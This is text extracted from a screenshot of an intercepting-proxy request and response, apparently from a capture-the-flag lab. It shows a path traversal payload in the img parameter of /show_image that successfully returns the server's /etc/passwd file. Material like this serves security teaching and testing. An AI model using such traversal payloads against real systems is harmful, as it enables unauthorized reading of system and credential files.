 Request
Pretty Raw Hex \n
1 GET /show_image?img=
../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Thu, 28 Mar 2024 20:17:32 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login